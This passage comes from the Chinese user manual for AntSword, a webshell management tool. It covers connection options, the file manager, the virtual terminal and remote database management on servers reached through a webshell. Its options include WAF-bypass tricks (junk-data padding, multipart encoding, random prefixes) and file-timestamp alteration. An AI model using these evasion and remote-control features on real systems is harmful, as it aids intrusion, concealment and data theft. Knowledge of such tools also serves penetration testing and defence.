
其它设置

- 忽略HTTPS证书
若服务端使用的证书不被信任(自签名证书或者证书过期),会导致通信失败,此时可勾选此选项,忽略对 HTTPS 证书检查。

- Body 设置为 RAW 模式(ver >= 2.1.15)
开启选项后,在传输时只会发送 pwd 键下的 Payload,不会发送 pwd 键名
支持的类型有 PHPRAW、CMDLINUX、PSWINDOWS、JSPJS

未启用时,数据包如下:

启用时, 数据包如下:

- 使用随机英文单词变量 (ver >= 2.1.6)
HTTP 数据包中的其它参数默认为随机名称,名称不具有语义(eg: e4d5eab2c),勾选此选项后,其它参数名会变为具有语义的英文单词 (eg: id, name, count)
- 增加垃圾数据 (ver >= 2.1.9)
不会改变 payload, 仅会填充垃圾数据, 部分基于 nginx 二次开发的 WAF 会因为过多参数导致 WAF 获取不到后面的数据,从而达到 Bypass 目的。
测试 paper 参见: yzddmr6的 Blog —— 蚁剑改造计划之增加垃圾数据
- 使用 Multipart 发包 (ver >= 2.0.3)
默认发包方式为 application/x-www-form-urlencoded, 勾选此选项后将开启 Multipart 发包方式 multipart/form-data
该功能用于 Bypass 部分仅支持 form-urlencoded 的 WAF
- 虚拟终端使用缓存
虚拟终端默认不对执行结果进行缓存,如果与服务端网络通信质量较差,或需要保存命令执行结果,可开启此选项。
开启此选项后,若缓存中存在该命令,则会直接使用缓存。(不推荐开启)
- 文件管理使用缓存 (默认勾选)
文件管理默认使用缓存功能
- 随机前缀长度 (ver >= 2.1.9)
发包时其它参数位置会随机增加指定长度的随机字符
该功能适用于 Bypass 部分支持 base64 decode 和 hex decode 的 WAF
- 上传文件分片大小 (默认 500kb)
上传文件时,蚁剑会将文件切割成指定大小的文件,分批上传到目标。
部分中间件不支持过大的 HTTP 数据包, 可通过修改此配置调整分割大小
- 请求超时 (默认 10s)
设置 HTTP 请求超时时间,单位 ms。默认为 10000ms,始 10s。根据当前网络通信质量设置。
- 自定义终端执行路径
虚拟终端默认使用的 shell 路径为 /bin/sh 和 cmd,根据实际情况设置,推荐使用绝对路径。
- 数据分割符
修改返回数据包中蚁剑的数据界定符号,默认为随机
3.文件管理
文件管理是 AntSword 的几大职能之一,主要涉及文件的逻辑组织和物理组织,目录的结构和管理。
本章节将介绍更多关于文件管理的功能,包括:
-
文件管理界面介绍
-
文件管理详细操作

主界面
进入蚁剑主程序后,在「数据 管理」区选择你要进行管理的Shell,双击鼠标左键即进入「文件管理」。或者可单击鼠标右键,在弹出菜单中选择「文件管理」。

标题栏
当前正在进行文件管理的服务器地址
目录列表
以树形结构展示当前服务器的文件树
工具栏
常用的文件操作工具
文件列表
以列表形式展示当前目录下的文件,包括「文件名称」、「日期」、「大小」、「属性」
任务列表
显示任列表作业进度,一般用于进行文件下载、文件上传等操作,默认折叠
管理操作
目录操作
●主目录
当前 Shell 所在目录,进入文件管理器默认显示的目录
●刷新目录
强制更新当前目录下的缓存。为减少网络资源浪费,文件管理器会自动对当前目录下的文件列表进行缓存,如果通过其它方式更改了目录结构或目录下的文件,需要手动执行此操作
●上层
进入到上一级目录
●书签
将常用的目录保存成书签,方便快速切换
○添加书签 将当前路径保存成书签。点击后会弹出输入框,可对该目录设置书签备注
○移除书签 移出当前目录下的书签
○清空书签 删除所有书签
●新建文件夹/目录
在当前目录下创建一个新的文件夹/目录
●删除目录
在「文件列表」区单击鼠标右键将要删除的目录,在弹出的菜单里选择「删除文件」,即可删除该目录
文件操作
●新建文件
在当前目录下创建一个新的文件
●Wget 下载文件
从网络上下载一个文件到服务器
●上传文件
从客户端上传一个文件到服务器
●下载文件
下载服务器上的文件到客户端
●复制文件
●粘贴文件
●文件哈希
v2.1.15 开始引入
计算服务器上指定文件的 Hash

- 预览文件
预览图片文件(仅支持如下后缀名 jpeg,jpg,png,gif,bmp,ico)
Tips: 双击图片可快速预览,仅支持快速预览 < 1MB 的图片。如果想预览体积较大文件,可右键点击该文件,在弹出的菜单中选择「预览文件」。

- 编辑文件
编辑当前选中的文件。
Tips: 双击要编辑的文件可对该文件进行编辑,如果文件大小超过100 KB,会进行下载
- 删除文件
删除服务器上选中的文件
-
重命名文件
-
更改文件时间
将文件的「创建(Access)时间戳」和「修改(Modify)时间戳」修改为指定的时间戳
Tips: 无法通过此方式修改文件的 Change Time
4.虚拟终端
虚拟终端是 AntSword 的几大职能之一,利用 Shell 模拟终端,在远程计算机上运行应用程序,就像他们是坐在这台计算机前面一样。
本章节将介绍更多关于虚拟终端的功能,包括:
-
虚拟终端界面介绍
-
虚拟终端配置

主界面
进入蚁剑主程序后,在「数据 管理」区选择你要进行管理的Shell,单击鼠标右键,在弹出菜单中选择「虚拟终端」。


基础信息
用于显示当前虚拟终端连接的远程主机的信息,包括「当前路径」、「磁盘列表」、「系统信息」、「当前用户」
命令行
包括命令提示符(PS1)和命令两部分,PS1前半部分显示当前用户,后半部分显示当前所在路径。输入命令,并按下「Enter」键,会输出命令执行结果。
终端配置
自定义终端执行路径
默认情况下,虚拟终端执行路径如下:
| 操作系统 | 终端执行路径 |
|---|---|
| Linux | /bin/sh |
| Windows | cmd |
如果需要自定义虚拟终端执行路径,请编辑当前Shell的配置。在「Shell配置」窗口中的「其它设置」选项卡下,在「自定义终端执行路径」处填写执行的路径(例如:/bin/bash、C:\cmd.exe)

缓存配置
默认情况下,虚拟终端不使用缓存,如果网络状况不良,可勾选「虚拟终端使用缓存」
本地命令
本地命令是蚁剑虚拟终端内部的指令,不会发送到目标 Shell
ashelp
显示本地指命令帮助菜单

aslistcmd
列出可使用的命令解释器

ascmd [file]
指定file来作为命令解释器, 仅在当前虚拟终端下生效。例如: ascmd /bin/bash , ascmd d:/mycmd.exe
AntSword >= 2.0.7 版本, 可指定 Powershell 作为命令解释器
eg:
ascmd c:/windows/system32/windowspowershell/v1.0/powershell.exe
如果ascmd命令指定的PowerShell解释器文件名中包函powershell关键字, 会自动启用 PowerShell 模式。如果不包含 powershell 关键字,则需要使用 aspowershell 指令手动开启或关闭 PowerShell 模式
asenv [Key=Value]
设置或显示环境变量, eg: asenv AAA=BBB
aspowershell [on|off]
启用/关闭 PowerShell 模式。
如果
ascmd命令指定的PowerShell解释器文件名中包函powershell关键字, 会自动启用 PowerShell 模式, 如下图:

如果指定的 PowerShell 解释器文件名中不包含
powershell关键字, 则需要手动使用该命令,启用 PowerShell 模式。如果关闭了 PowerShell 模式,则会执行出错,如下图:

aswinmode [on|off]
强制启用/关闭为Windows模式(针对识别出错的情况), eg: aswinmode on
quit
关闭终端
exit
关闭终端
快捷键
| 快捷键 | 效果 |
|---|---|
Ctrl = |
放大字体 |
Ctrl - |
缩小字体 |
Ctrl L |
清屏 |
Ctrl U |
清除当前行 |
Ctrl A |
光标到行首 |
Ctrl E |
光标到行尾 |
Ctrl F/B |
前进后退(相当于左右方向键) |
Ctrl P |
上一条命令 |
Ctrl R |
搜索命令历史 |
Ctrl D |
删除当前光标的字符 |
Ctrl H |
删除光标之前的字符 |
Ctrl W |
删除光标之前的单词 |
Ctrl K |
删除到文本末尾 |
Ctrl T |
交换光标处文本 |
5. 数据库管理
数据库管理是 AntSword 的几大职能之一,通过图形化的管理界面,利用 Shell 转发功能,对远程服务器上的数据库进行快速、高效的管理
本章节将介绍更多关于数据库管理的功能,包括:
●数据库管理界面介绍
●数据库管理详细配置

主界面
进入蚁剑主程序后,在「数据 管理」区选择你要进行管理的Shell,单击鼠标右键,在弹出菜单中选择「数据库管理」。

配置列表
当前进行数据库管理的 Shell 的数据库配置列表,需要手动添加配置
添加
新增一条数据库连接配置,具体配置参数请根据所选进行设置

编辑
修改数据库连接配置



检测
检测当前 Shell 环境下支持的 驱动
建议在添加配置之前先检测当前环境支持的数据库驱动
- PHP / PHP4

- JSP

- ASP/ASPX

执行 SQL
将要执行的 SQL 语句,在点击表时会自动生成 SELECT 语句,也可手动编辑
执行
执行当前 SQL 语句框内的 SQL 语句
清空
清空SQL语句输入框内的内容
书签
将常用的 SQL 语句保存成书签,该菜单下既会显示「全局SQL书签」也会显示「当前Shell SQL书签」
- 添加
将当前SQL语句框内的 SQL 语句保存成书签
- 移除
将当前SQL语句框内的 SQL 语句对应的书签移除
- 清空
清空当前 Shell 下的所有SQL语句书签
执行结果
SQL 语句执行结果显示,如果执行的是INSERT、DELETE等无结果集的语句,则显示执行结果(True或者False)
导出数据
导出当前执行结果的内容为 csv 格式
配置
由于Shell类型不同、数据库系统不同,导致数据库管理时配置形式多种多样。AntSword数据库管理会根据不同的Shell类型和数据库类型自动生成相应的表单。所以下文将会对不同类型的Shell的配置进行说明。


PHP 类型配置

- 数据库类型
选择要管理的数据库类型。对于 MySQL 数据库,选择时依据如下:
-
- MySQL (PHP < 5.5.0)
- MYSQLI(PHP >= 5.2.9)
- 数据库编码
连接数据库时使用的编码方式,连接 MySQL 数据库时使用,其它数据库连接时直接在连接字符串中指定
- 数据库地址
数据库服务器地址,默认为 localhost 即 Shell 所在的服务器
- 连接用户
数据库用户名
- 连接密码

ASP/ASPX 类型配置

- 数据库类型
选择要管理的数据库类型
- 连接字符串
直接使用连接字符串连接数据库,在连接字符串中指定连接时需要的用户等信息
一般情况下只需修改默认连接字符串模版即可,如果出现使用不了的情况,请查阅 ASP/ASPX 连接数据库相关文档
